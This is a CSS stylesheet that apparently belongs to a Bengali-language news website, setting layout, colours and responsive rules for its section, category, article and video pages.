.DLeadNews .Desc{padding:7px 5px 0;max-height:114px;overflow:hidden;}
.DLeadNews .Desc .Title{font-size:22px;line-height:30px;color:#333;font-weight:700;}
.DLeadNews .Desc .Brief p{-webkit-line-clamp:3;color:#555;font-size:16px;line-height:24px;margin-top:5px;}
.DLeadNews .ImgViewer{padding-top:58%;}

.DTop3NewsItem{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DTop3NewsItem .Title{padding-top:5px;}
.DTop3NewsItem:first-child{margin-top:0;}
.DTop3NewsItem .col-5{padding-left:0;}
.DTop3NewsItem .col-7{padding-right:10px;}
.DTop3NewsItem .ImgViewer{padding-top:59.25%;margin:0;}

.DTopSection2{padding-top:20px;border-top:1px solid #F392213B;margin-top:20px;}
.DTrendingList {width:100%;position:relative;margin-top:20px;}
.DTrendingList .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DTrendingList .thumbnail .Desc {padding:8px 10px 5px;}
.DTrendingList .Desc {width:100%;bottom:0;position:absolute;z-index:10;max-height:140px;overflow:hidden;}
.DTrendingList .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;color:#fff;}
.DTrendingList .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DTrendingList .ImgViewer{padding-top:64%;margin:0;}
.DTrending .row {--bs-gutter-x:1.25rem;}

.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:0;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:0;}


/*============= Video Section =============*/
.VideoBanner{margin-top:20px;background-color:#15243C;padding:5px 0;}
.VideoSection .carousel-control-prev{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next{top:44%;bottom:40%;background:#DB4900;width:8	%;opacity:.75;}
.VideoSection .carousel-control-next-icon, .carousel-control-prev-icon{width:1.1rem;}

.DVideoList{margin-top:20px;}
.DVideoList .VideoIcon::after {position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#db4900c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DVideoList .Desc{border:1px solid #F392213B;padding:5px 6px 3px;}
.DVideoList .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DVideoList .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DVideoList .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= International Sub =============*/
.DInternationalAllNews{margin-top:20px;}

.DInternationalAllNewsTitle{text-align:center;padding:5px 10px;background:#F392213B;margin-bottom:10px;}
.DInternationalAllNewsTitle .Title{font-weight:bold;font-size:20px;}

.DInternationalAllNewsTop{margin-top:10px;position:relative;}
.DInternationalAllNewsTop .Desc{padding-top:8px;}
.DInternationalAllNewsTop .ImgViewer{padding-top:58%;margin:0;}
.DInternationalAllNewsTop .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DInternationalAllNewsTop .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DInternationalAllNewsTop .thumbnail .Desc {padding:0px 12px 5px;}
.DInternationalAllNewsTop .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DInternationalAllNewsTop .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DInternationalAllNewsList ul{padding:0;margin:0;}
.DInternationalAllNewsList li{list-style:none;height:67px;border-top:1px solid #F392213B;padding:6px 3px;}
.DInternationalAllNewsList .Title i{font-size:13px;color:#F39221;}
.DInternationalAllNewsList li:nth-child(4){display:none;}
.DInternationalAllNewsList li:nth-child(5){display:none;}
.DInternationalAllNewsList li:nth-child(6){display:none;}

.InternationalTabList .nav-tabs{border-bottom:none !important;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link {color:#333;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;margin-right:20px;margin-top:10px;border:1px solid #F392216E;}
.InternationalTabList .nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color:#fff;background-color:#F39221;border:none;border-radius:1px;line-height:17px;font-size:17px;padding:12px 15px 9px;min-width:100px;border:1px solid #F39221;}

.DInternationalSub{margin-top:15px;border-top:1px solid #F392213B; padding-top:15px;}
.DInternationalSubTop{width:100%;}
.DInternationalSubTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DInternationalSubTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DInternationalSubTop .ImgViewer{padding-top:62%;margin:0;}

.DInternationalSubTop2{}
.DInternationalSubList{padding-bottom:10px;border-bottom:1px solid #F392213B;padding-top:10px;}
.DInternationalSubList .Desc{height:106px;overflow:hidden;}
.DInternationalSubList .Title{font-weight:bold;}
.DInternationalSubList .Brief p{-webkit-line-clamp:3;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(5) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(6) .DInternationalSubList{border-bottom:none;padding-bottom:0;}
.DInternationalSubTop2 .col-lg-6:nth-child(2){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(4){border-right:none;} 
.DInternationalSubTop2 .col-lg-6:nth-child(6){border-right:none;} 


/*============= Latest News =============*/
.DLatestNews{background:#fff;border-left:1px solid #F392213B;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #F392213B;padding:6px 10px;}
.DLatestNews .DLatestNewsList span {font-size:32px;padding-right:15px;color:#F39221;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList p {font-size:18px;line-height:26px;align-items:center;display:flex;position:relative;top:2px;}
.DLatestNewsHeight.longEnough {max-height:250px;overflow:auto;border:1px solid #e2e2e2;border-top:none;}

.DLatestList{background:#fff;padding:0 10px;border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2;padding:10px 0;}
.DLatestListItem .Title{font-size:16px;line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%;margin:0;}

.DLPSTab2{margin-bottom:0;margin-top:20px;}
.DLPSTab2 .nav-tabs{border:none;color:#000;background:#f5f5f5;border-bottom:1px solid #F392213B !important;}
.DLPSTab2 .nav-tabs .nav-item{width:50%;float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none;border-radius:0;text-align:center;font-size:18px;padding:12px 0;font-weight:500;color:#333;margin:0;background:#f3922130;font-weight:bold;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#F39221;font-weight:600;color:#fff;}
.DLPSTab2 .PanelHeight{max-height:326px;overflow:auto;}

.LatestList2{padding:0;margin-bottom:0;background:#fff;border-left:1px solid #ebebeb;}
.LatestList2 li{list-style:none;padding:5px 10px 6px;border-bottom:1px solid #ebebeb;}
.LatestList2 li:hover{background:#f0f0f0;;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px;line-height:22px;color:#222;font-weight:500;}
.allnews a {display:block;text-align:center;border:none;padding:5px;color:#fff;background:#F39221;text-decoration:none;}
.LatestList2 i {padding-right:3px;color:#1A3B71;font-size:12px;}


/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DNationalTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DNationalTop .ImgViewer{padding-top:62%;margin:0;}

.DNationalTop2{}
.DNationalTop2List{padding-bottom:12px;border-bottom:1px solid #F392213B;margin-bottom:10px;}
.DNationalTop2List .Desc{height:127px;overflow:hidden;}
.DNationalTop2List .Title{font-weight:bold;}
.DNationalTop2List .Brief p{-webkit-line-clamp:4;}
.DNationalTop2 .col-lg-6:nth-child(5) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}
.DNationalTop2 .col-lg-6:nth-child(6) .DNationalTop2List{padding-bottom:0;border-bottom:none;margin-bottom:0;}

.DNationalTop2 .col-lg-6:nth-child(2){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(4){border-right:none;}
.DNationalTop2 .col-lg-6:nth-child(6){border-right:none;}


/*================= Country =================*/
.DNationalArea{margin-top:30px;}
.DCountry{margin-top:15px;}
.DCountryTop{width:100%;}
.DCountryTop .Desc{max-height:116px;overflow:hidden;padding:7px 5px 0;}
.DCountryTop .Title{font-size:20px;line-height:28px;font-weight:bold;}
.DCountryTop .ImgViewer{padding-top:62%;margin:0;}

.DCountryTop2{}
.DCountryList{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:20px;}
.DCountryList .Title{padding-top:7px;}
.DCountryList .col-lg-5{padding-left:10px;}
.DCountryList .col-lg-7{padding-right:0px;}
.DCountryList .ImgViewer{padding-top:58%;margin:0;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:0;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:0;}

.DCountryTop2 .col-lg-6:nth-child(2){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(4){border-right:none;}
.DCountryTop2 .col-lg-6:nth-child(6){border-right:none;}


/*============= Category Style 1 =============*/
.CommonCatArea{margin-top:30px;}
.DCatStyle1Top{margin-top:10px;position:relative;}
.DCatStyle1Top .Desc{padding-top:8px;}
.DCatStyle1Top .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top .ImgViewer::after {background-image:linear-gradient(180deg,transparent,transparent 50%,#000);content:" ";position:absolute;left:0;right:0;top:0;bottom:0;}
.DCatStyle1Top .thumbnail {border:0 none;box-shadow:none;margin:0 0 0 0;padding:0;}
.DCatStyle1Top .thumbnail .Desc {padding:0px 12px 5px;}
.DCatStyle1Top .Desc {width:100%;bottom:0;position:absolute;z-index:10;}
.DCatStyle1Top .Desc .Title {font-size:20px;line-height:28px;color:#fff;font-weight:bold;}

.DCatStyle1Top2{}
.DCatStyle1Top2List{border-top:1px solid #F392213B;margin-top:15px;}
.DCatStyle1Top2List .Title{max-height:78px;padding-top:3px;}
.DCatStyle1Top2List .ImgViewer{padding-top:58%;margin:0;}
.DCatStyle1Top2List .col-lg-5{padding-right:10px;}
.DCatStyle1Top2List .col-lg-7{padding-left:0px;}


/*============= Sports =============*/
.DSports{margin-top:15px;}
.DSportsTopNews{padding-top:17px;margin-top:15px;border-top:1px solid #F392213B;}
.DSportsTopNews:first-child{padding-top:0;margin-top:0;border-top:none;}
.DSportsTopNews .Desc{padding:8px 5px 0;max-height:108px;overflow:hidden;}
.DSportsTopNews .Title{font-size:20px;line-height:29px;font-weight:bold;}

.DSportsTop2{}
.DSportsTop2List{border-top:1px solid #F392213B;margin-top:20px;}
.DSportsTop2List .Title{padding-top:5px;}
.DSportsTop2List:first-child{margin-top:0;}
.DSportsTop2List .col-5{padding-left:0;}
.DSportsTop2List .col-7{padding-right:10px;}
.DSportsTop2List .ImgViewer{padding-top:58%;}


/*============= Opinion =============*/
.DOpinionTop{margin-top:15px;position:relative;}
.DOpinionTop .ImgViewer{padding-top:60%;margin:0;}
.DOpinionTop .Desc {padding:7px 5px 0;}
.DOpinionTop .Desc .Title {font-size:18px;line-height:26px;font-weight:bold;}

.DopinionTop2{}
.DopinionTop2List{position:relative;background:#fff;border-top:1px solid #F392213B;margin-top:15px;}
.DopinionTop2List .Title{padding-top:3px;font-size:17px;line-height:25px;}
.DopinionTop2List:first-child{margin-top:8px;}
.DopinionTop2List .col-5{padding-left:0;}
.DopinionTop2List .col-7{padding-right:10px;}
.DopinionTop2List .ImgViewer{padding-top:67%;margin:0;}


/*============= Lifestyle =============*/
.DLifestyle{margin-top:15px;}
.DLifestyleTop{}
.DLifestyleTopList{width:100%;}
.DLifestyleTopList .Desc{padding:8px 5px 0;height:60px;overflow:hidden;}
.DLifestyleTopList .Title{font-size:19px;line-height:27px;}
.DLifestyleTopList .ImgViewer{padding-top:60%;margin:0;}
.DLifestyle .col-lg-3:nth-child(4){border-right:none;}


/*============= Category Style 2 =============*/
.DCatStyle2{}
.DCatStyle2List{position:relative;background:#fff;border-bottom:1px solid #F392213B;margin-top:20px;}
.DCatStyle2List .Title{font-size:17px;line-height:25px;}
.DCatStyle2List:first-child{margin-top:15px;}
.DCatStyle2List .col-5{padding-left:0;}
.DCatStyle2List .col-7{padding-right:10px;}
.DCatStyle2List .ImgViewer{padding-top:67%;margin:0;}


/*============= DPhotoGalleryTop =================*/
.DPhotoGallery{margin-top:15px;}
.DPhotoGalleryTop{background:#fff;width:100%;}
.DPhotoGalleryTop .Desc{padding:15px 0 0 0;}
.DPhotoGalleryTop .Title{font-size:22px;line-height:30px;}
.DPhotoGalleryTop .Brief p{margin-top:10px;-webkit-line-clamp:4;}

.DPhotoGalleryTop2{margin-top:20px;}
.DPhotoGalleryList{width:100%;background:#fff;}
.DPhotoGalleryList .Desc{padding:7px 10px;}
.DPhotoGalleryList .ImgViewer{padding-top:60%;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #F392216b;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#F39221;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding-top:10px;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#eee;}
.DScrollSection .ScrollSubject a span{padding-right:25px;display:inline-block;margin-top:7px;font-size:18px;color:#333; font-weight:400;}
.DScrollSection .ScrollSubject a span .SquareIcon{color:#F39221;display:inline-block;width:10px;height:10px;background:#F39221;margin-right:3px;border-radius:50%;}


/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #F39221;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#F39221B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#f3922130;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #F392213B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#F39221;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#D57200;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgba(243, 146, 33, 0.62);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#F39221;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #F392217D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.ArchiveArea .row{--bs-gutter-x:1.3rem;}

.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #F392217D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:600;}
.DCategoryListNews .pDate{position:absolute;bottom:5px;top:auto;color:#555;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#F39221;border-color:#04396B;padding:0px 8px 3px;border-radius:0;left:7px;bottom:7px;border:none;font-size:14px;top:auto;}
.btnCatName:hover{background-color:#D57200;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#F39221;padding:4px 12px 1px;}

.DDetailsTitle{margin-top:15px;}
.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:5px;}
.DDetailsTitle h3{padding:0;font-size:18px;color:red;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#F39221;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;font-family:Kiron !important;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px !important;font-size:16px !important;padding:2px;line-height:22px !important;color:#555 !important;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family:Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent h2 span{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family:Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;font-color:16px;color:#666;font-style:italic;padding:10px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #F392213B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*========== Tag Page =============*/
.DTagName{margin:20px 0 10px;}
.DTagName i{color:#F39221;font-size:28px;line-height:36px;margin-right:10px;}
.DTagName h1{font-size:28px;line-height:36px;display:inline-block;}

.DTagLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DTagLead p{font-size:18px;line-height:27px;}
.DTagLead .col-lg-3{padding-right:0;}
.DTagShareBtn{position:absolute;bottom:10px;}

.DTagList .row{--bs-gutter-x:1.3rem;}
.DTagListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DTagListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DTagListItem .col-lg-8{padding-left:0;}
.DTagListItem .ImgViewer{padding-top:60%;}
.DTagListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Writers Page =============*/
.DWritersTitle{margin:20px 0 10px;}
.DWritersTitle i{color:#F39221;font-size:24px;margin-right:5px;}
.DWritersTitle h1{font-size:28px;line-height:36px;display:inline-block;}

.DWritersLead{padding:10px;border:1px solid #F392213B;position:relative;}
.DWritersLead p{font-size:18px;line-height:27px;}
.DWritersLead .col-lg-2{padding-right:0;}

.DWritersNewsList .row{--bs-gutter-x:1.3rem;}
.DWritersNewsListItem{margin-top:20px;border-top:1px solid #F392213B;background:#eee;width:100%;position:relative;padding:7px;}
.DWritersNewsListItem .Title{font-size:18px;margin:0;line-height:27px;font-weight:600;}
.DWritersNewsListItem .col-lg-8{padding-left:0;}
.DWritersNewsListItem .ImgViewer{padding-top:60%;}
.DWritersNewsListItem .pDate{position:absolute;bottom:5px;top:auto;color:#555;}


/*========== Error Page =============*/
.Errorinfo{margin-top:20px;}
.Errorinfo h1{font-size:22px;line-height:1.6;font-weight:bold;}
.Errorinfo p{font-size:18px;line-height:1.6;}


/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#F39221;font-weight:bold;border-bottom:4px double #F39221;border-top:1px solid #F3922175;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
.colresize{width:100% !important;}
}
@media screen and (max-width:768px){
.container{width:100%;}

.DRightSideAdd{display:none;}
.DAdd2{display:none !important;}
.DAdd4{display:none !important;}


h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.row {--bs-gutter-x:1.3rem;}

.DLeadNews{margin-bottom:10px;}
.DLeadNews .Desc{padding:5px 5px;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}
.image-container{height:400px;}
.image-container img{height:400px;}

.DTop3NewsItem{margin-top:13px;}

.DTopSection2{padding-top:0;border-top:none;margin-top:13px;}
.DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(1) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(2) .DTrendingList{margin-top:13px;}
.DTrending .col-lg-4:nth-child(3) .DTrendingList{margin-top:13px;}
.DTrendingList .ImgViewer{padding-top:62%;}

.DLPSTab2.mt-0{margin-top:20px !important;}

.DNationalTop .Brief p{display:none;}
.DNationalTop .Title{font-size:18px;line-height:26px;}
.DNationalTop .Desc{max-height:inherit;}
.DNationalTop2List{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DNationalTop2List .Desc{height:auto;}
.DNationalTop2List .Brief p {-webkit-line-clamp:2;}

.DInternationalSubTop .Desc{max-height:inherit;}
.DInternationalSubTop .Title{font-size:18px;line-height:26px;}
.DInternationalSubTop .Brief p{display:none;}
.DInternationalSubList{padding-top:10px;margin-top:10px;border-top:1px solid #F392213B;border-bottom:none;padding-bottom:inherit;}
.DInternationalSubList .Desc{height:auto;}
.DInternationalSubList .Brief p {display:none;}
.DInternationalSubTop2 .col-lg-6:nth-child(1) .DInternationalSubList{padding-top:10px;}
.DInternationalSubTop2 .col-lg-6:nth-child(2) .DInternationalSubList{padding-top:10px;}

.DCatStyle1Top2List .col-lg-5{padding-right:0px;}
.DCatStyle1Top2List .col-lg-7{padding-left:10px;}

.DCountryTop .Title{font-size:18px;line-height:26px;}
.DCountryTop .ImgViewer{padding-top:62%;}
.DCountryList{margin-top:13px;}
.DCountryList .Title{padding-top:5px;}
.DCountryList .ImgViewer{padding-top:65%;}
.DCountryTop2 .col-lg-6:nth-child(1) .DCountryList{margin-top:13px;}
.DCountryTop2 .col-lg-6:nth-child(2) .DCountryList{margin-top:13px;}

.DSportsTopNews .Brief p{display:none;}
.DSportsTop2List:first-child{margin-top:13px;}
.DSportsTop2List{margin-top:13px;}

.DopinionTop2List .ImgViewer{padding-top:62%;}
.CommonCatArea{margin-top:0px;}
.CommonCatArea .CatTitle{margin-top:30px;}

.DLifestyle .col-lg-3:nth-child(1) .col-sm-3.col-5{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .col-sm-9.col-7{width:100%;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .Title{font-size:18px;line-height:26px;font-weight:bold;}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DLifestyle .col-lg-3:nth-child(1) .DLifestyleTopList .col-5{padding-right:calc(var(--bs-gutter-x)/ 2);}

.DLifestyleTopList .Title{font-size:17px;line-height:25px;}
